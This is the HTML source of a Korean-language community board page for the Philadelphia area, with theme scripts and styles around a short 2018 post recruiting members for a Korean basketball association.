                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="18e3fd09f3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/board/",
                    "name": "게시판 · 한인단체"
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1681401418146{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1621980403202{margin-top: 0px !important;margin-bottom: -10px !important;}.vc_custom_1614709830723{margin-top: -40px !important;}.vc_custom_1588958400087{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1588958377031{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1681401456544{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1704752655544{margin-top: -20px !important;}.vc_custom_1716342899869{margin-top: -10px !important;}.vc_custom_1720405895928{margin-top: -10px !important;}.vc_custom_1720405905774{margin-top: -10px !important;}.vc_custom_1682707525534{margin-top: -20px !important;}.vc_custom_1621863647788{margin-top: -20px !important;}.vc_custom_1617113404561{margin-top: -20px !important;}.vc_custom_1621863601943{margin-top: -20px !important;}.vc_custom_1617113312513{margin-top: -20px !important;}.vc_custom_1620266651961{margin-top: -20px !important;}.vc_custom_1620263833487{margin-top: -20px !important;}.vc_custom_1620263894432{margin-top: -20px !important;}.vc_custom_1617113270427{margin-top: -20px !important;}.vc_custom_1617113490921{margin-top: -20px !important;}.vc_custom_1617113429701{margin-top: -20px !important;}.vc_custom_1617113582300{margin-top: -20px !important;}.vc_custom_1617113653082{margin-top: -20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://philain.com/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/lib/isotope/isotope.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-6012 wp-theme-Newspaper td-standard-pack unselectable board global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive tdb-template td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">            <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
        </h1>    </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_1" class="tdc-row"><div class="vc_row tdi_2  wpb_row td-pb-row" >
<style scoped>.tdi_2,.tdi_2 .tdc-columns{min-height:0}.tdi_2,.tdi_2 .tdc-columns{display:block}.tdi_2 .tdc-columns{width:100%}.tdi_2:before,.tdi_2:after{display:table}</style><div class="vc_column tdi_4  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_4{vertical-align:baseline}.tdi_4>.wpb_wrapper,.tdi_4>.wpb_wrapper>.tdc-elements{display:block}.tdi_4>.wpb_wrapper>.tdc-elements{width:100%}.tdi_4>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_4>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401418146 tdi_6 ">
<style scoped>.vc_custom_1681401418146{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>대 필라델피아 지역 게시판 (PA/NJ/DE)</span></h4></div></div><div class="aio-icon-component  vc_custom_1621980403202   style_1"><div id="Info-box-wrap-8395" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-8395 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">
<h4><span style="color: #ff6600;"><span style="color: #ff0000;"><strong>** 뉴스/이벤트 게시 요청 </strong>또는</span><strong><span style="color: #ff0000;"> 후원 문의는 이메일</span> <span style="color: #0000ff;"><a style="color: #0000ff;" href="mailto:info@philain.com" target="_blank" rel="noopener">info@philain.com</a></span></strong></span></h4>
<div id="gtx-trans" style="position: absolute; left: -185px; top: -3.09943px;">
<div class="gtx-trans-icon"></div>
</div>
</div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div id="ultimate-heading-473696b92dca14ac" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-473696b92dca14ac uvc-5122 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-473696b92dca14ac .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;">

<hr />

</div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>필라 한인 농구협회 회원 모집</h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">Philain</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2018-05-21 19:25</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">7671</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										필라 한인 농구협회 회원 모집<br />
자격: 농구 좋아하시는 분 누구나 환영<br />
문의: 267-875-4240				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="18" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="18" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('https://philain.com/?action=kboard_document_print&uid=18')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/board/?pageid=10&mod=document&uid=17" title="남부 뉴저지 탁구동호회 회원 모집 (목요일 저녁)">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">남부 뉴저지 탁구동호회 회원 모집 (목요일 저녁)</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/board/?pageid=10&mod=document&uid=19" title="필라 한인 탁구협회 회원 모집 (매주 월,목,토요일)">
					<span class="navi-document-title kboard-default-cut-strings">필라 한인 탁구협회 회원 모집 (매주 월,목,토요일)</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/board/?pageid=10&mod=list" class="kboard-default-button-small">목록보기</a>
							</div>
					</div>
		
			</div>
</div><div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 -->
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 288			</div>
				
